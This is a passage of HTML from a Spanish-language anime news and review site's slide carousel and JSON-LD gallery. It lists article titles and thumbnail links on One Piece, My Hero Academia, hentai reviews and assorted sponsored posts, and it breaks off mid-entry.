				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/emocionado-por-leer-el-capitulo-1161-de-one-pieceja-hay-una-triste-actualizacion-para-los-lecto/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/Roger-angry-about-Shakkys-kidnapping.jpeg?w=1024" alt="¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Emocionado por leer el Capítulo 1161 de One Piece? Hay una triste actualización para los lectores del manga Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="61" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/10/09/tsukumogamis-mas-conocidos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tsukumogamis mas conocidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colaboracion-de-la-serie-free-con-el-banco-mi/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Colaboración de la serie Free! con el Banco Mitsubishi Tokyo UFJ - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-15-de-las-mejores-parejas-del-anime-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Top 15 de las mejores parejas del anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sin-descanso-el-manga-de-one-piece-no-se-detendra-despues-del-capitulo-1163/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=898312&type=anime&hash=832a3ed8b0ba6781f77fdefe0e4281ca" alt="Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sin descanso: El manga de One Piece no se detendrá después del capítulo 1163</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2007/10/16/efecto-teta/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Efecto teta</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-estreno-de-la-temporada-3-de-one-punch-man-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/08/One-Punch-Man-skins-coming-in-Fortnite.jpg?w=1024" alt="Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Estreno de la Temporada 3 de One-Punch Man (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ruta-otaku-vamos-a-expo-magyc-cuernavaca-8211/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ruta Otaku: ¡Vamos a Expo MAGyC Cuernavaca! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-formacin-como-puerta-de-entrada-al-servicio-de-vigilancia-aduanera/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/33596040/pexels-photo-33596040.jpeg" alt="La formación como puerta de entrada al servicio de vigilancia aduanera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La formación como puerta de entrada al servicio de vigilancia aduanera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/noticias/mamoru-oshii-habla-studio-ghibli/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/mamoru-oshii-habla-sobre-studio-ghibli-comprension-y-critica-1.jpg" alt="¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Mamoru Oshii habla sobre Studio Ghibli! Comprension y Critica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/juegos-para-dos-sumrgete-en-aventuras-anime-en-friv5online/" target="_blank">
			  					<div class="image-container">
					  <img src="https://store-images.s-microsoft.com/image/apps.37507.13760245706032714.8c4bc1b4-123e-4df2-93a6-91d905f8e2f2.71f1a4a3-d0a1-40ea-ab7d-d4ac99e95336" alt="Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Juegos Para Dos: Sumérgete En Aventuras Anime En Friv5Online</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-emocion-como-estrategia-de-marca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/7661185/pexels-photo-7661185.jpeg" alt="La emoción como estrategia de marca" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La emoción como estrategia de marca</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-maken-ki-incluira-bd-con-tema-tro/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de Maken-Ki incluirá BD con tema tropical - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/analisis/ghost-sweeper-mikami-una-cazafantasmas-sexy/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/ghost-sweeper-mikami-la-pelirroja-mas-sexy-de-todo-el-anime-1.jpg" alt="Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ghost Sweeper Mikami la pelirroja mas sexy de todo el anime.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/videos/primer-tiro-chanfle-oliver/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/el-primer-tiro-con-chanfle-de-oliver-1.jpg" alt="El primer Tiro con Chanfle de Oliver" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El primer Tiro con Chanfle de Oliver</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-el-hentai/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMyNzA1ODVvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Qué es el Hentai en el mundo anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Qué es el Hentai en el mundo anime</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-seiyuu-risa-kayama-revela-que-su-padre-es/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">La Seiyuu Risa Kayama Revela Que Su Padre Es Hironobu Kageyama - Anime En Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/animosity-opinion/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71qsecQxTxL._AC_UF1000,1000_QL80_.jpg" alt="Sumérgete en la venganza de los animales con el cómic Animosity" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sumérgete en la venganza de los animales con el cómic Animosity</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cyber-wow-cmo-aprovechar-al-mximo-las-mejores-ofertas-online-del-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/5872180/pexels-photo-5872180.jpeg" alt="Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cyber Wow: cómo aprovechar al máximo las mejores ofertas online del año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fecha-y-hora-de-lanzamiento-del-capitulo-1163-de-one-piece-temporizador-de-cuenta-regresiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Rayleigh-saving-Shakky.jpg" alt="Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha y Hora de Lanzamiento del Capítulo 1163 de One Piece (Temporizador de Cuenta Regresiva)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2009/11/05/hone-onna-la-mujer-esqueleto/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Hone-Onna</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/una-novia-a-exceso-de-velocidad-kirara-8211-a/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Una novia a exceso de velocidad: Kirara - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novela-ligera-ro-kyu-bu-termina-historia-prin/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novela ligera Ro-Kyu-Bu! termina historia principal - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-manga-de-romancecomedia-maken-ki-tendra-nu/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El manga de romance/comedia Maken-Ki! tendrá nuevo anime - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cross-epoch-dragon-ball-x-one-piece-8211-anim/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cross Epoch: Dragon Ball X One Piece - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/novelas-ligeras-de-durarara-8211-anime-en-esp/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Novelas ligeras de Durarara! - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/camisetas-futbol-baratas-y-camiseta-nba-guia-de-compra-y-cultura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.publisuites.com/img/websites/posts/cHVibHMzMzAyMzlvcmRlcmltZ3NlbGZzZXJ2aWNl.png" alt="Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Camisetas Futbol Baratas y Camiseta NBA: Guía de Compra y Cultura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-lanza-bluray-de-the-king-of-the-braves-gao/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Se lanza BluRay de The King of the Braves GaoGaigar - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ironman-28-vuelve---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Ironman 28 vuelve</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/19/gana-espacio-en-tu-disco-duro-moviendo-la-base-de-datos-de-picasa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gana espacio en tu disco duro moviendo la base de datos de picasa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/02/naruto-art.jpg" alt="Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-qu-los-jabales-se-han-convertido-en-un-problema-creciente-en-espaa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1621278905417-b6cebae419d3" alt="¿Por qué los jabalíes se han convertido en un problema creciente en España?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los jabalíes se han convertido en un problema creciente en España?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resenas/resena-mirai-nikki/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesshoanimecom/resena-mirai-nikki-future-diary-para-los-amentes-del-gore-y-la-fantasia-1.jpg" alt="Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reseña: Mirai Nikki (Future Diary) para los amentes del gore y la fantasía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-modulo-capitulo-4-introduce-a-un-peligroso-usuario-de-maldiciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024" alt="Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen Módulo Capítulo 4 Introduce a un Peligroso Usuario de Maldiciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esperando-el-episodio-1146-de-one-pieceja-he-aqui-por-que-tendras-que-esperar-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/one-piece-episode-1146-delayed.jpg" alt="¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Esperando el episodio 1146 de One Piece? He aquí por qué tendrás que esperar más</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-anime-watamote-tendra-su-estreno-en-julio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El anime Watamote tendrá su estreno en julio - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-dioses-griegos-en-saint-seiya-8211-anime/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Los dioses griegos en Saint Seiya - Anime en Español</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/resena-final-suisei-no-gargantia---animees/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Reseña Final: Suisei no Gargantia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cmo-mantener-una-piscina-en-buen-estado-durante-todo-el-ao/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/347143/pexels-photo-347143.jpeg" alt="Cómo mantener una piscina en buen estado durante todo el año" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo mantener una piscina en buen estado durante todo el año</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/03/06/south-park-se-burla-de-japon-entre-otros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JGepBtBCuTY/0.jpg" alt="South park se burla de japón (entre otros)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">South park se burla de japón (entre otros)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gua-de-regalos-friki-sorprende-a-tu-amigo-fantico-de-la-ciencia-ficcin/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/4048093/pexels-photo-4048093.jpeg" alt="Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Guía de regalos friki: sorprende a tu amigo fanático de la ciencia ficción</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/10/01/paga-para-dormir-con-chicas-guapas-en-akihabara/comment-page-1/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9kFfX-36zSw/0.jpg" alt="Paga para dormir con chicas guapas en akihabara" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Paga para dormir con chicas guapas en akihabara</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/2012/08/08/terraform/comment-page-1/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Terraform</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/planificacin-fiscal-internacional-claves-para-reducir-la-carga-tributaria-legalmente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.unsplash.com/photo-1538688273852-e29027c0c176" alt="Planificación fiscal internacional: claves para reducir la carga tributaria legalmente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Planificación fiscal internacional: claves para reducir la carga tributaria legalmente</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"7 animes Ecchi muy subidos de tono (+18)","contentUrl":"/extern-imagesshoanimecom/7-animes-ecchi-muy-subidos-de-tono-18-1.jpg","url":"/recomendaciones/7-animes-ecchi-muy-subidos-de-tono-18/"},{"@type":"ImageObject","name":"Todos los personajes de Jujutsu Kaisen Módulo que hemos visto hasta ahora","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/tsurugi-yuuka-maru-jujutsu-kaisen-modulo.jpg?w=1024","url":"/todos-los-personajes-de-jujutsu-kaisen-modulo-que-hemos-visto-hasta-ahora/"},{"@type":"ImageObject","name":"Reseña Hentai - Kuroinu: Kedakaki Seijo wa Hakudaku ni Somaru - Anime en Español","contentUrl":"","url":"/resena-hentai-8211-kuroinu-kedakaki-seijo-wa/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/All-Might.jpg?w=1024","url":"/my-hero-academia-temporada-8-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Todos los Arcos de One Punch Man en Orden (Guía 2025)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama.jpg?w=1024","url":"/todos-los-arcos-de-one-punch-man-en-orden-guia-2025/"},{"@type":"ImageObject","name":"Reseña Hentai: GARDEN The Animation Vol. 01 - Anime en Español","contentUrl":"","url":"/resena-hentai-garden-the-animation-vol-01-821/"},{"@type":"ImageObject","name":"Velvet Kiss - Anime en Español","contentUrl":"","url":"/velvet-kiss-8211/"},{"@type":"ImageObject","name":"Mejor pagina para ver series y peliculas","contentUrl":"https://bitelchux.github.io/refugio.png","url":"/mejor-pagina-para-ver-series-y-peliculas/"},{"@type":"ImageObject","name":"12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/momo-student.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Reseña Hentai: Starless: 21st Century Nymphomaniacs - Anime en Español","contentUrl":"","url":"/resena-hentai-starless-21st-century-nymphoman/"},{"@type":"ImageObject","name":"Reseña Hentai: Sei Yariman Gakuen Enkou Nikki THE ANIMATION - Anime en Español","contentUrl":"","url":"/resena-hentai-sei-yariman-gakuen-enkou-nikki/"},{"@type":"ImageObject","name":"Reseña Hentai: Hitou Meguri Kakure Yu - Anime en Español","contentUrl":"","url":"/resena-hentai-hitou-meguri-kakure-yu-8211-ani/"},{"@type":"ImageObject","name":"Reseña Hentai - PeroPero☆Teacher - Anime en Español","contentUrl":"https://img.youtube.com/vi/ww2P6kyqNUY/0.jpg","url":"/resena-hentai-8211-peroperoteacher-8211-anime/"},{"@type":"ImageObject","name":"Reseña Hentai: Lingeries Office - Anime en Español","contentUrl":"","url":"/resena-hentai-lingeries-office-8211-anime-en/"},{"@type":"ImageObject","name":"Especial Doujinshi - Sailor Moon: Black Dog - Anime en Español","contentUrl":"","url":"/especial-doujinshi-8211-sailor-moon-black-dog/"},{"@type":"ImageObject","name":"Reseña Hentai: Himekishi Olivia - Anime en Español","contentUrl":"","url":"/resena-hentai-himekishi-olivia---anime-en-esp/"},{"@type":"ImageObject","name":"My Hero Academia: La peculiaridad de creación de Momo, explicada","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Momo-quirk.jpg?w=1024","url":"/my-hero-academia-la-peculiaridad-de-creacion-de-momo-explicada/"},{"@type":"ImageObject","name":"Las bellas gemelas y un montón de besos en Kiss x Sis - Anime en Español","contentUrl":"","url":"/las-bellas-gemelas-y-un-monton-de-besos-en-ki/"},{"@type":"ImageObject","name":"Reseña Final: SaiKano - Anime en Español","contentUrl":"","url":"/resena-final-saikano-8211/"},{"@type":"ImageObject","name":"Todos los Arcos de Bleach en Orden (Anime y Manga)","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach-poster.jpg?w=1024&quality=75","url":"/todos-los-arcos-de-bleach-en-orden-anime-y-manga/"},{"@type":"ImageObject","name":"My Hero Academia Temporada 8: ¿Quién es Kudo? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Kudo-mha.jpg?w=1024","url":"/my-hero-academia-temporada-8-quien-es-kudoja-respondido/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Illumi-Zoldyck-hunter-x-hunter.jpg?w=1024","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"El anime de One Piece adelanta un vistazo del arco de Elbaf para el 10 de octubre","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Elbaf-anime-sneak-peek.jpg","url":"/el-anime-de-one-piece-adelanta-un-vistazo-del-arco-de-elbaf-para-el-10-de-octubre/"},{"@type":"ImageObject","name":"One Punch Man Temporada 3 Doblaje en Español: Fecha y Hora de Lanzamiento","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Saitama-stunned.jpg?w=1024","url":"/one-punch-man-temporada-3-doblaje-en-espanol-fecha-y-hora-de-lanzamiento/"},{"@type":"ImageObject","name":"Lista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/Luffy-and-chopper.jpg?w=1024","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo reinventa al icónico trío Yuji, Megumi y Nobara en un entorno de ciencia ficción alienígena","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/jujutsu-kaisen-modulo-new-trio.jpg?w=1024","url":"/jujutsu-kaisen-modulo-reinventa-al-iconico-trio-yuji-megumi-y-nobara-en-un-entorno-de-ciencia-f/"},{"@type":"ImageObject","name":"Reseña Hentai: Koakuma Kanojo - Anime en Español","contentUrl":"","url":"/resena-hentai-koakuma-kanojo-8211-anime-en-es/"},{"@type":"ImageObject","name":"¿Está Ochaco Uraraka Muerta en My Hero Academia? Respondido","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/08/Himiko-Toga.jpg","url":"/esta-ochaco-uraraka-muerta-en-my-hero-academiaja-respondido/"},{"@type":"ImageObject","name":"Reseña Hentai: Junjou Shoujo Et Cetera - Anime en Español","contentUrl":"","url":"/resena-hentai-junjou-shoujo-et-cetera-8211-an/"},{"@type":"ImageObject","name":"Video [Exclusiva] Abby Trott revela los desafíos de doblar a Nezuko en Demon Slayer: Escenas de lucha, gruñidos y descanso vocal","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/abby-trott_9653e8.jpg?w=1024","url":"/video-exclusiva-abby-trott-revela-los-desafios-de-doblar-a-nezuko-en-demon-slayer-escenas-de-lu/"},{"@type":"ImageObject","name":"¿Qué son los videos MAD? - Anime en Español","contentUrl":"","url":"/que-son-los-videos-mad-8211/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 8 Finalmente Revela los Orígenes de Cross y Maru","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/jjk-modulo-maru-cross.jpg?w=1024","url":"/jujutsu-kaisen-modulo-capitulo-8-finalmente-revela-los-origenes-de-cross-y-maru/"},{"@type":"ImageObject","name":"La Pareja de Himawari e Inojin Florece en el Capítulo 26 de Boruto: Dos Vórtices Azules Video","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/InoHima.jpg?w=1024","url":"/la-pareja-de-himawari-e-inojin-florece-en-el-capitulo-26-de-boruto-dos-vortices-azules-video/"},{"@type":"ImageObject","name":"Rias Gremory Biografía autorizada o su ficha técnica actualizada","contentUrl":"","url":"/analisis/rias-gremory-biografia/"},{"@type":"ImageObject","name":"Hitomi Tenku no Escaflowne: El Manga","contentUrl":"","url":"/hitomi-tenku-no-escaflowne-el-manga---animees/"},{"@type":"ImageObject","name":"Cómo convertirse en un creador de cine de animación paso a paso","contentUrl":"https://static.publisuites.com/img/websites/posts/cHVibHMyNzcyMzhvcmRlcmltZ3NlbGZzZXJ2aWNl.png","url":"/como-hacerse-creador-animacion/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno del Episodio 1145 de One Piece (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Five-Elders.jpg?w=1024","url":"/fecha-y-hora-de-estreno-del-episodio-1145-de-one-piece-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece volverá por todo lo alto: los insiders avisan de que el capítulo 1162 va a ser increíble","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=896590&type=anime&hash=3106ca29b2d5d8cfe6fa3729bfe53be2","url":"/one-piece-volvera-por-todo-lo-alto-los-insiders-avisan-de-que-el-capitulo-1162-va-a-ser-increib/"},{"@type":"ImageObject","name":"My Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Hero-Killer.jpg?w=1024","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivoja/"},{"@type":"ImageObject","name":"Juegos de anime y manga 